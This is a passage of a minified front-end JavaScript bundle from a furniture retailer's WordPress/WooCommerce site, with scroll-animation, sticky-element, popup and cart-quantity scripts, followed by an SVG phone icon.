Z,ee,P,A,$,B,N=0,te=!1,J=!1,W=!0;if(typeof T!="function")throw new TypeError(u);return S=d(S)||0,l(x)&&(te=!!x.leading,J="maxWait"in x,P=J?k(d(x.maxWait)||0,S):P,W="trailing"in x?!!x.trailing:W),V.cancel=R,V.flush=q,V}function l(T){var S=typeof T>"u"?"undefined":f(T);return!!T&&(S=="object"||S=="function")}function p(T){return!!T&&(typeof T>"u"?"undefined":f(T))=="object"}function a(T){return(typeof T>"u"?"undefined":f(T))=="symbol"||p(T)&&O.call(T)==m}function d(T){if(typeof T=="number")return T;if(a(T))return h;if(l(T)){var S=typeof T.valueOf=="function"?T.valueOf():T;T=l(S)?S+"":S}if(typeof T!="string")return T===0?T:+T;T=T.replace(o,"");var x=v.test(T);return x||w.test(T)?y(T.slice(2),x?2:8):c.test(T)?h:+T}var f=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(T){return typeof T}:function(T){return T&&typeof Symbol=="function"&&T.constructor===Symbol&&T!==Symbol.prototype?"symbol":typeof T},u="Expected a function",h=NaN,m="[object Symbol]",o=/^\s+|\s+$/g,c=/^[-+]0x[0-9a-f]+$/i,v=/^0b[01]+$/i,w=/^0o[0-7]+$/i,y=parseInt,g=(typeof n>"u"?"undefined":f(n))=="object"&&n&&n.Object===Object&&n,b=(typeof self>"u"?"undefined":f(self))=="object"&&self&&self.Object===Object&&self,M=g||b||Function("return this")(),z=Object.prototype,O=z.toString,k=Math.max,j=Math.min,L=function(){return M.Date.now()};i.exports=r}).call(s,function(){return this}())},function(i,s){function n(f){var u=void 0,h=void 0;for(u=0;u<f.length;u+=1)if(h=f[u],h.dataset&&h.dataset.aos||h.children&&n(h.children))return!0;return!1}function r(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver}function l(){return!!r()}function p(f,u){var h=window.document,m=r(),o=new m(a);d=u,o.observe(h.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}function a(f){f&&f.forEach(function(u){var h=Array.prototype.slice.call(u.addedNodes),m=Array.prototype.slice.call(u.removedNodes),o=h.concat(m);if(n(o))return d()})}Object.defineProperty(s,"__esModule",{value:!0});var d=function(){};s.default={isSupported:l,ready:p}},function(i,s){function n(h,m){if(!(h instanceof m))throw new TypeError("Cannot call a class as a function")}function r(){return navigator.userAgent||navigator.vendor||window.opera||""}Object.defineProperty(s,"__esModule",{value:!0});var l=function(){function h(m,o){for(var c=0;c<o.length;c++){var v=o[c];v.enumerable=v.enumerable||!1,v.configurable=!0,"value"in v&&(v.writable=!0),Object.defineProperty(m,v.key,v)}}return function(m,o,c){return o&&h(m.prototype,o),c&&h(m,c),m}}(),p=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,a=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,d=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,f=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,u=function(){function h(){n(this,h)}return l(h,[{key:"phone",value:function(){var m=r();return!(!p.test(m)&&!a.test(m.substr(0,4)))}},{key:"mobile",value:function(){var m=r();return!(!d.test(m)&&!f.test(m.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}}]),h}();s.default=new u},function(i,s){Object.defineProperty(s,"__esModule",{value:!0});var n=function(l,p,a){var d=l.node.getAttribute("data-aos-once");p>l.position?l.node.classList.add("aos-animate"):typeof d<"u"&&(d==="false"||!a&&d!=="true")&&l.node.classList.remove("aos-animate")},r=function(l,p){var a=window.pageYOffset,d=window.innerHeight;l.forEach(function(f,u){n(f,d+a,p)})};s.default=r},function(i,s,n){function r(d){return d&&d.__esModule?d:{default:d}}Object.defineProperty(s,"__esModule",{value:!0});var l=n(12),p=r(l),a=function(d,f){return d.forEach(function(u,h){u.node.classList.add("aos-init"),u.position=(0,p.default)(u.node,f.offset)}),d};s.default=a},function(i,s,n){function r(d){return d&&d.__esModule?d:{default:d}}Object.defineProperty(s,"__esModule",{value:!0});var l=n(13),p=r(l),a=function(d,f){var u=0,h=0,m=window.innerHeight,o={offset:d.getAttribute("data-aos-offset"),anchor:d.getAttribute("data-aos-anchor"),anchorPlacement:d.getAttribute("data-aos-anchor-placement")};switch(o.offset&&!isNaN(o.offset)&&(h=parseInt(o.offset)),o.anchor&&document.querySelectorAll(o.anchor)&&(d=document.querySelectorAll(o.anchor)[0]),u=(0,p.default)(d).top,o.anchorPlacement){case"top-bottom":break;case"center-bottom":u+=d.offsetHeight/2;break;case"bottom-bottom":u+=d.offsetHeight;break;case"top-center":u+=m/2;break;case"bottom-center":u+=m/2+d.offsetHeight;break;case"center-center":u+=m/2+d.offsetHeight/2;break;case"top-top":u+=m;break;case"bottom-top":u+=d.offsetHeight+m;break;case"center-top":u+=d.offsetHeight/2+m}return o.anchorPlacement||o.offset||isNaN(f)||(h=f),u+h};s.default=a},function(i,s){Object.defineProperty(s,"__esModule",{value:!0});var n=function(r){for(var l=0,p=0;r&&!isNaN(r.offsetLeft)&&!isNaN(r.offsetTop);)l+=r.offsetLeft-(r.tagName!="BODY"?r.scrollLeft:0),p+=r.offsetTop-(r.tagName!="BODY"?r.scrollTop:0),r=r.offsetParent;return{top:p,left:l}};s.default=n},function(i,s){Object.defineProperty(s,"__esModule",{value:!0});var n=function(r){return r=r||document.querySelectorAll("[data-aos]"),Array.prototype.map.call(r,function(l){return{node:l}})};s.default=n}])})})(Et);var Ls=Et.exports;const ks=Ps(Ls);pe.on("load",()=>{ks.init({duration:1e3,once:!0})});const _s=jQuery("#wpadminbar").length?jQuery("#wpadminbar").outerHeight():0,Tt=jQuery(".header").outerHeight(),Is=()=>{jQuery(".js-links");const t=jQuery(".js-entry > h4[id]"),e=new IntersectionObserver(zs,{rootMargin:`-${Tt}px 0px -70% 0px`});t.each((i,s)=>{e.observe(s)})};jQuery(".header").length&&Is();function zs(t){t.forEach(e=>{const i=jQuery(e.target),s=i.closest(".section-article, .section-text").find(".js-links"),n=i.attr("id"),r=s.find(`a[href="#${n}"]`);e.isIntersecting&&(r.parent().siblings().removeClass("has-active-link"),r.parent().addClass("has-active-link"))})}jQuery(".js-links a").on("click",function(){jQuery(this);const t=jQuery(this).attr("href"),e=jQuery(t);let i;i=e.offset().top-_s-Tt,jQuery("html").animate({scrollTop:i},500)});const Mt=jQuery(".section-article"),Os=jQuery(".header").outerHeight(!0),Ct=jQuery(".section-product-details"),ut=Ct.find(".single_add_to_cart_button");if(Mt.length&&pe.width()>1023){const t=document.querySelector(".section-article .section__aside"),e=document.createElement("div");e.setAttribute("data-scroll-watcher",""),t.before(e),new IntersectionObserver(s=>{t.classList.toggle("is-sticky",!s[0].isIntersecting)},{rootMargin:"0px 0px 0px 0px"}).observe(e)}jQuery(window).on("load resize",()=>{if(Mt.length&&pe.width()>1023){const t=document.querySelector(".section-article .section__aside"),e=document.createElement("div");e.setAttribute("data-scroll-watcher",""),t.before(e),new IntersectionObserver(s=>{t.classList.toggle("is-sticky",!s[0].isIntersecting)},{rootMargin:"0px 0px 0px 0px"}).observe(e)}});jQuery(window).on("scroll",()=>{const t=jQuery(".header__promo"),e=jQuery(window).scrollTop();if(t.length&&t.toggleClass("is-hidden",e>10),Ct.length){const i=jQuery(".section-product-sticky-bar"),s=ut.offset().top+ut.outerHeight(!0);e>=s-Os?i.addClass("is-sticky"):i.removeClass("is-sticky")}});const We=jQuery(".header .header__list li span.open_chat");We.length&&(We.closest("li").addClass("open_chat"),We.closest("li").find("img").addClass("open_chat"));jQuery(".js-review").each((t,e)=>{const i=jQuery(e).find(".tile__rating"),s=jQuery(e).find(".tile__rating ul li"),n=parseFloat(i.data("rating")),r=Math.floor(n),l=n%1!==0;s.each(function(p){p<r&&jQuery(this).addClass("is-filled")}),l&&s.eq(r).addClass("is-half-filled")});jQuery(".js-thumbs").each(function(){const t=jQuery(this),e=t.find(".slider__slide-thumbs"),s=e.length-4;t.find(".figure-overlay p").text("+"+s),e.slice(0,4).show(),t.find(".js-extend").one("click",function(r){r.preventDefault(),jQuery(this).hide(),t.find(".slider__slide-thumbs:hidden").slideDown()})});jQuery(document).on("click",".quantity .plus",function(t){t.preventDefault();let e=parseInt(jQuery(this).siblings("input").val());jQuery(this).siblings("input").val(e+1).trigger("change"),jQuery("body").hasClass("woocommerce-cart")&&jQuery("[name='update_cart']").trigger("click")});jQuery(document).on("click",".quantity .minus",function(t){t.preventDefault();let e=parseInt(jQuery(this).siblings("input").val());e!==1&&(jQuery(this).siblings("input").val(e-1).trigger("change"),jQuery("body").hasClass("woocommerce-cart")&&jQuery("[name='update_cart']").trigger("click"))});jQuery(document).on("change","div.woocommerce input.qty",function(){jQuery("[name='update_cart']").trigger("click")});pe.on("scroll load",function(){const t=jQuery("header").outerHeight(),e=jQuery("header .header__bar").outerHeight(),i=jQuery("header .header__promo").outerHeight();jQuery(window).scrollTop()>t?(jQuery(".header").addClass("is-sticky"),jQuery("header .header__promo").length?jQuery(".header").css("transform","translateY(-"+(e+i)+"px)"):jQuery(".header").css("transform","translateY(-"+e+"px)"),jQuery(".nav .sub-menu").addClass("is-sticky")):(jQuery(".header").removeClass("is-sticky"),jQuery(".header").css("transform","translateY(0)"),jQuery(".nav .sub-menu").removeClass("is-sticky"))});jQuery(".popup-gallery").each(function(){jQuery(this).magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.'}})});jQuery(".js-open-popup-form").magnificPopup({type:"inline",midClick:!0,alignTop:!1,closeBtnInside:!0,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect")}}});jQuery(".leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input").on("click",function(){var t=jQuery(".leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input").index(this);jQuery(this).is(":checked")?jQuery(".leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input").slice(0,t+1).prop("checked",!0):(jQuery(this).prop("checked",!0),jQuery(".leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input").slice(t+1).prop("checked",!1))});var As={exports:{}};(function(t){(function(e,i){{if(!e.document)throw new Error("HC-Sticky requires a browser to run.");t.exports=i(e)}})(typeof window<"u"?window:xt,function(e){var i,s,n=e.document,r={top:0,bottom:0,bottomEnd:0,innerTop:0,innerSticker:null,stickyClass:"sticky",stickTo:null,followScroll:!0,responsive:null,mobileFirst:!1,onStart:null,onStop:null,onBeforeResize:null,onResize:null,resizeDebounce:100,disable:!1},l=function(a,d,f){console.warn("%cHC Sticky:%c "+f+"%c '"+a+"'%c is now deprecated and will be removed. Use%c '"+d+"'%c instead.","color: #fa253b","color: default","color: #5595c6","color: default","color: #5595c6","color: default")},p=function(a,d){var f=this;if(d=d||{},!(a=typeof a=="string"?n.querySelector(a):a))return!1;d.queries&&l("queries","responsive","option"),d.queryFlow&&l("queryFlow","mobileFirst","option");var u={},h=p.Helpers,m=a.parentNode;h.getStyle(m,"position")==="static"&&(m.style.position="relative");function o(H){h.isEmptyObject(H=H||{})&&!h.isEmptyObject(u)||(u=Object.assign({},r,u,H))}function c(){return u.disable}function v(){var H,G=u.responsive||u.queries;if(G){var U=e.innerWidth;if(H=d,(u=Object.assign({},r,H||{})).mobileFirst)for(var ie in G)ie<=U&&!h.isEmptyObject(G[ie])&&o(G[ie]);else{var de,ue=[];for(de in G){var ye={};ye[de]=G[de],ue.push(ye)}for(var we=ue.length-1;0<=we;we--){var be=ue[we],Se=Object.keys(be)[0];U<=Se&&!h.isEmptyObject(be[Se])&&o(be[Se])}}}}function w(){var H,G,U,ie;B.css=(H=a,G=h.getCascadedStyle(H),U=h.getStyle(H),ie={height:H.offsetHeight+"px",left:G.left,right:G.right,top:G.top,bottom:G.bottom,position:U.position,display:U.display,verticalAlign:U.verticalAlign,boxSizing:U.boxSizing,marginLeft:G.marginLeft,marginRight:G.marginRight,marginTop:G.marginTop,marginBottom:G.marginBottom,paddingLeft:G.paddingLeft,paddingRight:G.paddingRight},G.float&&(ie.float=G.float||"none"),G.cssFloat&&(ie.cssFloat=G.cssFloat||"none"),U.MozBoxSizing&&(ie.MozBoxSizing=U.MozBoxSizing),ie.width=G.width!=="auto"?G.width:ie.boxSizing==="border-box"||ie.MozBoxSizing==="border-box"?H.offsetWidth+"px":U.width,ie),N.init(),k=!(!u.stickTo||!(u.stickTo==="document"||u.stickTo.nodeType&&u.stickTo.nodeType===9||typeof u.stickTo=="object"&&u.stickTo instanceof(typeof HTMLDocument<"u"?HTMLDocument:Document))),j=u.stickTo?k?n:h.getElement(u.stickTo):m,V=(P=function(){var de=a.offsetHeight+(parseInt(B.css.marginTop)||0)+(parseInt(B.css.marginBottom)||0),ue=(V||0)-de;return-1<=ue&&ue<=1?V:de})(),T=(ee=function(){return k?Math.max(n.documentElement.clientHeight,n.body.scrollHeight,n.documentElement.scrollHeight,n.body.offsetHeight,n.documentElement.offsetHeight):j.offsetHeight})(),S=k?0:h.offset(j).top,x=u.stickTo?k?0:h.offset(m).top:S,E=e.innerHeight,Z=a.offsetTop-(parseInt(B.css.marginTop)||0),L=h.getElement(u.innerSticker),I=isNaN(u.top)&&-1<u.top.indexOf("%")?parseFloat(u.top)/100*E:u.top,D=isNaN(u.bottom)&&-1<u.bottom.indexOf("%")?parseFloat(u.bottom)/100*E:u.bottom,C=L?L.offsetTop:u.innerTop||0,_=isNaN(u.bottomEnd)&&-1<u.bottomEnd.indexOf("%")?parseFloat(u.bottomEnd)/100*E:u.bottomEnd,Q=S-I+C+Z}function y(){V=P(),T=ee(),R=S+T-I-_,q=E<V;var H,G=e.pageYOffset||n.documentElement.scrollTop,U=h.offset(a).top,ie=U-G;$=G<te?"up":"down",A=G-te,Q<(te=G)?R+I+(q?D:0)-(u.followScroll&&q?0:I)<=G+V-C-(E-(Q-C)<V-C&&u.followScroll&&0<(H=V-E-C)?H:0)?B.release({position:"absolute",bottom:x+m.offsetHeight-R-I}):q&&u.followScroll?$=="down"?ie+V+D<=E+.9?B.stick({bottom:D}):B.position==="fixed"&&B.release({position:"absolute",top:U-I-Q-A+C}):Math.ceil(ie+C)<0&&B.position==="fixed"?B.release({position:"absolute",top:U-I-Q+C-A}):G+I-C<=U&&B.stick({top:I-C}):B.stick({top:I-C}):B.release({stop:!0})}function g(){J&&(e.removeEventListener("scroll",y,h.supportsPassive),J=!1)}function b(){a.offsetParent!==null&&h.getStyle(a,"display")!=="none"?(w(),T<V?g():(y(),J||(e.addEventListener("scroll",y,h.supportsPassive),J=!0))):g()}function M(){a.style.position="",a.style.left="",a.style.top="",a.style.bottom="",a.style.width="",a.classList?a.classList.remove(u.stickyClass):a.className=a.className.replace(new RegExp("(^|\\b)"+u.stickyClass.split(" ").join("|")+"(\\b|$)","gi")," "),B.css={},!(B.position=null)===N.isAttached&&N.detach()}function z(){M(),v(),(c()?g:b)()}function O(){W&&(e.removeEventListener("resize",F,h.supportsPassive),W=!1),g()}var k,j,L,T,S,x,E,I,D,C,_,Q,R,q,V,Z,ee,P,A,$,B={css:{},position:null,stick:function(H){H=H||{},h.hasClass(a,u.stickyClass)||(N.isAttached===!1&&N.attach(),B.position="fixed",a.style.position="fixed",a.style.left=N.offsetLeft+"px",a.style.width=N.width,H.bottom===void 0?a.style.bottom="auto":a.style.bottom=H.bottom+"px",H.top===void 0?a.style.top="auto":a.style.top=H.top+"px",a.classList?a.classList.add(u.stickyClass):a.className+=" "+u.stickyClass,u.onStart&&u.onStart.call(a,Object.assign({},u)))},release:function(H){var G;(H=H||{}).stop=H.stop||!1,H.stop!==!0&&B.position!=="fixed"&&B.position!==null&&(H.top===void 0&&H.bottom===void 0||H.top!==void 0&&(parseInt(h.getStyle(a,"top"))||0)===H.top||H.bottom!==void 0&&(parseInt(h.getStyle(a,"bottom"))||0)===H.bottom)||(H.stop===!0?N.isAttached===!0&&N.detach():N.isAttached===!1&&N.attach(),G=H.position||B.css.position,B.position=G,a.style.position=G,a.style.left=H.stop===!0?B.css.left:N.positionLeft+"px",a.style.width=(G!=="absolute"?B.css:N).width,H.bottom===void 0?a.style.bottom=H.stop===!0?"":"auto":a.style.bottom=H.bottom+"px",H.top===void 0?a.style.top=H.stop===!0?"":"auto":a.style.top=H.top+"px",a.classList?a.classList.remove(u.stickyClass):a.className=a.className.replace(new RegExp("(^|\\b)"+u.stickyClass.split(" ").join("|")+"(\\b|$)","gi")," "),u.onStop&&u.onStop.call(a,Object.assign({},u)))}},N={el:n.createElement("div"),offsetLeft:null,positionLeft:null,width:null,isAttached:!1,init:function(){for(var H in N.el.className="sticky-spacer",B.css)N.el.style[H]=B.css[H];N.el.style["z-index"]="-1";var G=h.getStyle(a);N.offsetLeft=h.offset(a).left-(parseInt(G.marginLeft)||0),N.positionLeft=h.position(a).left,N.width=h.getStyle(a,"width")},attach:function(){m.insertBefore(N.el,a),N.isAttached=!0},detach:function(){N.el=m.removeChild(N.el),N.isAttached=!1}},te=e.pageYOffset||n.documentElement.scrollTop,J=!1,W=!1,Y=function(){u.onBeforeResize&&u.onBeforeResize.call(a,Object.assign({},u)),z(),u.onResize&&u.onResize.call(a,Object.assign({},u))},F=u.resizeDebounce?h.debounce(Y,u.resizeDebounce):Y,Y=function(){W||(e.addEventListener("resize",F,h.supportsPassive),W=!0),v(),(c()?g:b)()};this.options=function(H){return H?u[H]:Object.assign({},u)},this.refresh=z,this.update=function(H){o(H),d=Object.assign({},d,H||{}),z()},this.attach=Y,this.detach=O,this.destroy=function(){O(),M()},this.triggerMethod=function(H,G){typeof f[H]=="function"&&f[H](G)},this.reinit=function(){l("reinit","refresh","method"),z()},o(d),Y(),e.addEventListener("load",z)};return e.jQuery!==void 0&&(i=e.jQuery,s="hcSticky",i.fn.extend({hcSticky:function(a,d){return this.length?a==="options"?i.data(this.get(0),s).options():this.each(function(){var f=i.data(this,s);f?f.triggerMethod(a,d):(f=new p(this,a),i.data(this,s,f))}):this}})),e.hcSticky=e.hcSticky||p,p}),function(e){var i=e.hcSticky,s=e.document;typeof Object.assign!="function"&&Object.defineProperty(Object,"assign",{value:function(a,d){if(a==null)throw new TypeError("Cannot convert undefined or null to object");for(var f=Object(a),u=1;u<arguments.length;u++){var h=arguments[u];if(h!=null)for(var m in h)Object.prototype.hasOwnProperty.call(h,m)&&(f[m]=h[m])}return f},writable:!0,configurable:!0}),Array.prototype.forEach||(Array.prototype.forEach=function(a){var d,f;if(this==null)throw new TypeError("this is null or not defined");var u,h=Object(this),m=h.length>>>0;if(typeof a!="function")throw new TypeError(a+" is not a function");for(1<arguments.length&&(d=arguments[1]),f=0;f<m;)f in h&&(u=h[f],a.call(d,u,f,h)),f++});var n=!1;try{var r=Object.defineProperty({},"passive",{get:function(){n={passive:!1}}});e.addEventListener("testPassive",null,r),e.removeEventListener("testPassive",null,r)}catch{}function l(a,d){return e.getComputedStyle?d?s.defaultView.getComputedStyle(a,null).getPropertyValue(d):s.defaultView.getComputedStyle(a,null):a.currentStyle?d?a.currentStyle[d.replace(/-\w/g,function(f){return f.toUpperCase().replace("-","")})]:a.currentStyle:void 0}function p(u){var d=u.getBoundingClientRect(),f=e.pageYOffset||s.documentElement.scrollTop,u=e.pageXOffset||s.documentElement.scrollLeft;return{top:d.top+f,left:d.left+u}}i.Helpers={supportsPassive:n,isEmptyObject:function(a){for(var d in a)return!1;return!0},debounce:function(a,d,f){var u;return function(){var h=this,m=arguments,o=f&&!u;clearTimeout(u),u=setTimeout(function(){u=null,f||a.apply(h,m)},d),o&&a.apply(h,m)}},hasClass:function(a,d){return a.classList?a.classList.contains(d):new RegExp("(^| )"+d+"( |$)","gi").test(a.className)},offset:p,position:function(h){var u=h.offsetParent,d=p(u),f=p(h),u=l(u),h=l(h);return d.top+=parseInt(u.borderTopWidth)||0,d.left+=parseInt(u.borderLeftWidth)||0,{top:f.top-d.top-(parseInt(h.marginTop)||0),left:f.left-d.left-(parseInt(h.marginLeft)||0)}},getElement:function(a){var d=null;return typeof a=="string"?d=s.querySelector(a):e.jQuery&&a instanceof e.jQuery&&a.length?d=a[0]:a instanceof Element&&(d=a),d},getStyle:l,getCascadedStyle:function(a){var d,f=a.cloneNode(!0);f.style.display="none",Array.prototype.slice.call(f.querySelectorAll('input[type="radio"]')).forEach(function(v){v.removeAttribute("name")}),a.parentNode.insertBefore(f,a.nextSibling),f.currentStyle?d=f.currentStyle:e.getComputedStyle&&(d=s.defaultView.getComputedStyle(f,null));var u,h,m,o={};for(u in d)!isNaN(u)||typeof d[u]!="string"&&typeof d[u]!="number"||(o[u]=d[u]);if(Object.keys(o).length<3)for(var c in o={},d)isNaN(c)||(o[d[c].replace(/-\w/g,function(v){return v.toUpperCase().replace("-","")})]=d.getPropertyValue(d[c]));return o.margin||o.marginLeft!=="auto"?o.margin||o.marginLeft!==o.marginRight||o.marginLeft!==o.marginTop||o.marginLeft!==o.marginBottom||(o.margin=o.marginLeft):o.margin="auto",o.margin||o.marginLeft!=="0px"||o.marginRight!=="0px"||(m=(h=a.offsetLeft-a.parentNode.offsetLeft)-(parseInt(o.left)||0)-(parseInt(o.right)||0),(m=a.parentNode.offsetWidth-a.offsetWidth-h-(parseInt(o.right)||0)+(parseInt(o.left)||0)-m)!=0&&m!=1||(o.margin="auto")),f.parentNode.removeChild(f),f=null,o}}}(window)})(As);jQuery(".summary__inner").hcSticky({stickTo:jQuery(".summary__inner").parent(),top:170});jQuery(".js-popup-phone-show").on("click",function(t){t.preventDefault(),jQuery("body").addClass("has-phone-popup-opened")});jQuery(".js-popup-phone-close").on("click",function(t){t.preventDefault(),jQuery("body").removeClass("has-phone-popup-opened")});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon.svg
body_size: 274
content:
<svg width="11" height="13" viewBox="0 0 11 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.5461 9.87363L10.2971 11.4375C10.2746 11.5827 10.2219 11.7217 10.1426 11.8454C10.0633 11.9692 9.95895 12.075 9.83634 12.1561C9.71374 12.2372 9.57554 12.2918 9.43061 12.3165C9.28568 12.3411 9.13721 12.3351 8.9947 12.299C7.41841 11.8693 5.9649 11.0758 4.75095 9.98237C3.61892 8.98148 2.72114 7.74361 2.12137 6.35668C1.45696 4.8565 1.15527 3.22091 1.24075 1.58241C1.25067 1.43619 1.29094 1.29363 1.35898 1.16382C1.42702 1.03402 1.52134 0.919797 1.63595 0.828439C1.75055 0.737081 1.88292 0.670587 2.02463 0.63319C2.16634 0.595793 2.31428 0.588312 2.45904 0.611224L4.02285 0.860249C4.27623 0.898044 4.50721 1.02668 4.67276 1.22218C4.8383 1.41769 4.92711 1.66672 4.92263 1.92285C4.90894 2.43382 4.9531 2.9447 5.05426 3.44574C5.09469 3.64348 5.07757 3.84867 5.00496 4.03699C4.93234 4.2253 4.80726 4.38886 4.64454 4.50827L3.8771 5.06486C4.41135 6.48806 5.31983 7.74068 6.50669 8.69055L7.27413 8.13396C7.43817 8.01637 7.63249 7.94828 7.83405 7.93775C8.03561 7.92722 8.23596 7.97469 8.41137 8.07453C8.8562 8.32632 9.32809 8.52698 9.81804 8.67268C10.0656 8.74872 10.2765 8.91309 10.4108 9.13452C10.545 9.35595 10.5932 9.619 10.5461 9.87363Z" stroke="#008C45" stroke-width="0.8" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg
body_size: 3056
content:
